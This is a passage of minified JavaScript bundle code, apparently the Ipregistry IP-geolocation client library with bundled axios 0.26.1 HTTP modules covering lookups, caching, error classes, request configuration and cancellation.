i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u(r2.throw(t4))}catch(t5){s2(t5)}}function u(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u((r2=r2.apply(t3,e3||[])).next())})},n=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t3(t4){this.config=t4}return t3.prototype.batchLookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e3),JSON.stringify(t4),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data.results,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.lookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t4,e3),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.originLookup=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t4),this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.parse=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t4,this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data.results,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.getAxiosConfig=function(){var e3={authorization:"ApiKey ".concat(this.config.apiKey),"content-type":"application/json"};try{window===void 0&&(e3["user-agent"]=t3.USER_AGENT)}catch{}return{headers:e3,timeout:this.config.timeout}},t3.prototype.getConsumedCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-consumed"])},t3.prototype.getRemainingCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-remaining"])},t3.prototype.getThrottlingData=function(e3){var i2=e3.headers["x-rate-limit-limit"];return i2?{limit:t3.parseInt(i2),remaining:t3.parseInt(e3.headers["x-rate-limit-remaining"]),reset:t3.parseInt(e3.headers["x-rate-limit-reset"])}:null},t3.parseInt=function(t4){var e3=parseInt(t4);return isNaN(e3)?null:e3},t3.prototype.buildApiUrl=function(t4,e3){var i2="".concat(this.config.baseUrl,"/").concat(t4||"");if(e3)for(var r2="?",n2=0,s2=e3;n2<s2.length;n2++){var o2=s2[n2];i2+="".concat(r2).concat(o2.name,"=").concat(encodeURIComponent(o2.value)),r2="&"}return i2},t3.USER_AGENT="Ipregistry/JavaScript/3.0.0",t3}();e2.DefaultRequestHandler=a},128:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=void 0;var i=function(){function t3(){}return t3.isBot=function(t4){var e3=t4.toLowerCase();return e3.includes("bot")||e3.includes("spider")||e3.includes("slurp")},t3}();e2.UserAgent=i},669:(t2,e2,i)=>{t2.exports=i(609)},448:(t2,e2,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t2.exports=function(t3){return new Promise(function(e3,i2){var p,d=t3.data,g=t3.headers,y=t3.responseType;function m(){t3.cancelToken&&t3.cancelToken.unsubscribe(p),t3.signal&&t3.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t3.auth){var w=t3.auth.username||"",b=t3.auth.password?unescape(encodeURIComponent(t3.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t3.baseURL,t3.url);function S(){if(v){var r2="getAllResponseHeaders"in v?u(v.getAllResponseHeaders()):null,s2={data:y&&y!=="text"&&y!=="json"?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r2,config:t3,request:v};n(function(t4){e3(t4),m()},function(t4){i2(t4),m()},s2),v=null}}if(v.open(t3.method.toUpperCase(),o(x,t3.params,t3.paramsSerializer),!0),v.timeout=t3.timeout,"onloadend"in v?v.onloadend=S:v.onreadystatechange=function(){v&&v.readyState===4&&(v.status!==0||v.responseURL&&v.responseURL.indexOf("file:")===0)&&setTimeout(S)},v.onabort=function(){v&&(i2(l("Request aborted",t3,"ECONNABORTED",v)),v=null)},v.onerror=function(){i2(l("Network Error",t3,null,v)),v=null},v.ontimeout=function(){var e4=t3.timeout?"timeout of "+t3.timeout+"ms exceeded":"timeout exceeded",r2=t3.transitional||h;t3.timeoutErrorMessage&&(e4=t3.timeoutErrorMessage),i2(l(e4,t3,r2.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var E=(t3.withCredentials||c(x))&&t3.xsrfCookieName?s.read(t3.xsrfCookieName):void 0;E&&(g[t3.xsrfHeaderName]=E)}"setRequestHeader"in v&&r.forEach(g,function(t4,e4){d===void 0&&e4.toLowerCase()==="content-type"?delete g[e4]:v.setRequestHeader(e4,t4)}),r.isUndefined(t3.withCredentials)||(v.withCredentials=!!t3.withCredentials),y&&y!=="json"&&(v.responseType=t3.responseType),typeof t3.onDownloadProgress=="function"&&v.addEventListener("progress",t3.onDownloadProgress),typeof t3.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t3.onUploadProgress),(t3.cancelToken||t3.signal)&&(p=function(t4){v&&(i2(!t4||t4&&t4.type?new f("canceled"):t4),v.abort(),v=null)},t3.cancelToken&&t3.cancelToken.subscribe(p),t3.signal&&(t3.signal.aborted?p():t3.signal.addEventListener("abort",p))),d||(d=null),v.send(d)})}},609:(t2,e2,i)=>{"use strict";var r=i(867),n=i(849),s=i(321),o=i(185),a=function t3(e3){var i2=new s(e3),a2=n(s.prototype.request,i2);return r.extend(a2,s.prototype,i2),r.extend(a2,i2),a2.create=function(i3){return t3(o(e3,i3))},a2}(i(546));a.Axios=s,a.Cancel=i(263),a.CancelToken=i(972),a.isCancel=i(502),a.VERSION=i(288).version,a.all=function(t3){return Promise.all(t3)},a.spread=i(713),a.isAxiosError=i(268),t2.exports=a,t2.exports.default=a},263:t2=>{"use strict";function e2(t3){this.message=t3}e2.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e2.prototype.__CANCEL__=!0,t2.exports=e2},972:(t2,e2,i)=>{"use strict";var r=i(263);function n(t3){if(typeof t3!="function")throw new TypeError("executor must be a function.");var e3;this.promise=new Promise(function(t4){e3=t4});var i2=this;this.promise.then(function(t4){if(i2._listeners){var e4,r2=i2._listeners.length;for(e4=0;e4<r2;e4++)i2._listeners[e4](t4);i2._listeners=null}}),this.promise.then=function(t4){var e4,r2=new Promise(function(t5){i2.subscribe(t5),e4=t5}).then(t4);return r2.cancel=function(){i2.unsubscribe(e4)},r2},t3(function(t4){i2.reason||(i2.reason=new r(t4),e3(i2.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t3){this.reason?t3(this.reason):this._listeners?this._listeners.push(t3):this._listeners=[t3]},n.prototype.unsubscribe=function(t3){if(this._listeners){var e3=this._listeners.indexOf(t3);e3!==-1&&this._listeners.splice(e3,1)}},n.source=function(){var t3;return{token:new n(function(e3){t3=e3}),cancel:t3}},t2.exports=n},502:t2=>{"use strict";t2.exports=function(t3){return!(!t3||!t3.__CANCEL__)}},321:(t2,e2,i)=>{"use strict";var r=i(867),n=i(327),s=i(782),o=i(572),a=i(185),u=i(875),c=u.validators;function l(t3){this.defaults=t3,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t3,e3){typeof t3=="string"?(e3=e3||{}).url=t3:e3=t3||{},(e3=a(this.defaults,e3)).method?e3.method=e3.method.toLowerCase():this.defaults.method?e3.method=this.defaults.method.toLowerCase():e3.method="get";var i2=e3.transitional;i2!==void 0&&u.assertOptions(i2,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r2=[],n2=!0;this.interceptors.request.forEach(function(t4){typeof t4.runWhen=="function"&&t4.runWhen(e3)===!1||(n2=n2&&t4.synchronous,r2.unshift(t4.fulfilled,t4.rejected))});var s2,l2=[];if(this.interceptors.response.forEach(function(t4){l2.push(t4.fulfilled,t4.rejected)}),!n2){var h=[o,void 0];for(Array.prototype.unshift.apply(h,r2),h=h.concat(l2),s2=Promise.resolve(e3);h.length;)s2=s2.then(h.shift(),h.shift());return s2}for(var f=e3;r2.length;){var p=r2.shift(),d=r2.shift();try{f=p(f)}catch(t4){d(t4);break}}try{s2=o(f)}catch(t4){return Promise.reject(t4)}for(;l2.length;)s2=s2.then(l2.shift(),l2.shift());return s2},l.prototype.getUri=function(t3){return t3=a(this.defaults,t3),n(t3.url,t3.params,t3.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t3){l.prototype[t3]=function(e3,i2){return this.request(a(i2||{},{method:t3,url:e3,data:(i2||{}).data}))}}),r.forEach(["post","put","patch"],function(t3){l.prototype[t3]=function(e3,i2,r2){return this.request(a(r2||{},{method:t3,url:e3,data:i2}))}}),t2.exports=l},782:(t2,e2,i)=>{"use strict";var r=i(867);function n(){this.handlers=[]}n.prototype.use=function(t3,e3,i2){return this.handlers.push({fulfilled:t3,rejected:e3,synchronous:!!i2&&i2.synchronous,runWhen:i2?i2.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t3){this.handlers[t3]&&(this.handlers[t3]=null)},n.prototype.forEach=function(t3){r.forEach(this.handlers,function(e3){e3!==null&&t3(e3)})},t2.exports=n},97:(t2,e2,i)=>{"use strict";var r=i(793),n=i(303);t2.exports=function(t3,e3){return t3&&!r(e3)?n(t3,e3):e3}},61:(t2,e2,i)=>{"use strict";var r=i(481);t2.exports=function(t3,e3,i2,n,s){var o=new Error(t3);return r(o,e3,i2,n,s)}},572:(t2,e2,i)=>{"use strict";var r=i(867),n=i(527),s=i(502),o=i(546),a=i(263);function u(t3){if(t3.cancelToken&&t3.cancelToken.throwIfRequested(),t3.signal&&t3.signal.aborted)throw new a("canceled")}t2.exports=function(t3){return u(t3),t3.headers=t3.headers||{},t3.data=n.call(t3,t3.data,t3.headers,t3.transformRequest),t3.headers=r.merge(t3.headers.common||{},t3.headers[t3.method]||{},t3.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e3){delete t3.headers[e3]}),(t3.adapter||o.adapter)(t3).then(function(e3){return u(t3),e3.data=n.call(t3,e3.data,e3.headers,t3.transformResponse),e3},function(e3){return s(e3)||(u(t3),e3&&e3.response&&(e3.response.data=n.call(t3,e3.response.data,e3.response.headers,t3.transformResponse))),Promise.reject(e3)})}},481:t2=>{"use strict";t2.exports=function(t3,e2,i,r,n){return t3.config=e2,i&&(t3.code=i),t3.request=r,t3.response=n,t3.isAxiosError=!0,t3.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t3}},185:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){e3=e3||{};var i2={};function n(t4,e4){return r.isPlainObject(t4)&&r.isPlainObject(e4)?r.merge(t4,e4):r.isPlainObject(e4)?r.merge({},e4):r.isArray(e4)?e4.slice():e4}function s(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(t3[i3],e3[i3])}function o(t4){if(!r.isUndefined(e3[t4]))return n(void 0,e3[t4])}function a(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(void 0,e3[i3])}function u(i3){return i3 in e3?n(t3[i3],e3[i3]):i3 in t3?n(void 0,t3[i3]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(t3).concat(Object.keys(e3)),function(t4){var e4=c[t4]||s,n2=e4(t4);r.isUndefined(n2)&&e4!==u||(i2[t4]=n2)}),i2}},26:(t2,e2,i)=>{"use strict";var r=i(61);t2.exports=function(t3,e3,i2){var n=i2.config.validateStatus;i2.status&&n&&!n(i2.status)?e3(r("Request failed with status code "+i2.status,i2.config,null,i2.request,i2)):t3(i2)}},527:(t2,e2,i)=>{"use strict";var r=i(867),n=i(546);t2.exports=function(t3,e3,i2){var s=this||n;return r.forEach(i2,function(i3){t3=i3.call(s,t3,e3)}),t3}},546:(t2,e2,i)=>{"use strict";var r=i(867),n=i(16),s=i(481),o=i(874),a={"Content-Type":"application/x-www-form-urlencoded"};function u(t3,e3){!r.isUndefined(t3)&&r.isUndefined(t3["Content-Type"])&&(t3["Content-Type"]=e3)}var c,l={transitional:o,adapter:((typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(c=i(448)),c),transformRequest:[function(t3,e3){return n(e3,"Accept"),n(e3,"Content-Type"),r.isFormData(t3)||r.isArrayBuffer(t3)||r.isBuffer(t3)||r.isStream(t3)||r.isFile(t3)||r.isBlob(t3)?t3:r.isArrayBufferView(t3)?t3.buffer:r.isURLSearchParams(t3)?(u(e3,"application/x-www-form-urlencoded;charset=utf-8"),t3.toString()):r.isObject(t3)||e3&&e3["Content-Type"]==="application/json"?(u(e3,"application/json"),function(t4,e4,i2){if(r.isString(t4))try{return(0,JSON.parse)(t4),r.trim(t4)}catch(t5){if(t5.name!=="SyntaxError")throw t5}return(0,JSON.stringify)(t4)}(t3)):t3}],transformResponse:[function(t3){var e3=this.transitional||l.transitional,i2=e3&&e3.silentJSONParsing,n2=e3&&e3.forcedJSONParsing,o2=!i2&&this.responseType==="json";if(o2||n2&&r.isString(t3)&&t3.length)try{return JSON.parse(t3)}catch(t4){if(o2)throw t4.name==="SyntaxError"?s(t4,this,"E_JSON_PARSE"):t4}return t3}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t3){return t3>=200&&t3<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t3){l.headers[t3]={}}),r.forEach(["post","put","patch"],function(t3){l.headers[t3]=r.merge(a)}),t2.exports=l},874:t2=>{"use strict";t2.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t2=>{t2.exports={version:"0.26.1"}},849:t2=>{"use strict";t2.exports=function(t3,e2){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return t3.apply(e2,i)}}},327:(t2,e2,i)=>{"use strict";var r=i(867);function n(t3){return encodeURIComponent(t3).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t2.exports=function(t3,e3,i2){if(!e3)return t3;var s;if(i2)s=i2(e3);else if(r.isURLSearchParams(e3))s=e3.toString();else{var o=[];r.forEach(e3,function(t4,e4){t4!=null&&(r.isArray(t4)?e4+="[]":t4=[t4],r.forEach(t4,function(t5){r.isDate(t5)?t5=t5.toISOString():r.isObject(t5)&&(t5=JSON.stringify(t5)),o.push(n(e4)+"="+n(t5))}))}),s=o.join("&")}if(s){var a=t3.indexOf("#");a!==-1&&(t3=t3.slice(0,a)),t3+=(t3.indexOf("?")===-1?"?":"&")+s}return t3}},303:t2=>{"use strict";t2.exports=function(t3,e2){return e2?t3.replace(/\/+$/,"")+"/"+e2.replace(/^\/+/,""):t3}},372:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?{write:function(t3,e3,i2,n,s,o){var a=[];a.push(t3+"="+encodeURIComponent(e3)),r.isNumber(i2)&&a.push("expires="+new Date(i2).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),o===!0&&a.push("secure"),document.cookie=a.join("; ")},read:function(t3){var e3=document.cookie.match(new RegExp("(^|;\\s*)("+t3+")=([^;]*)"));return e3?decodeURIComponent(e3[3]):null},remove:function(t3){this.write(t3,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t2=>{"use strict";t2.exports=function(t3){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t3)}},268:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3){return 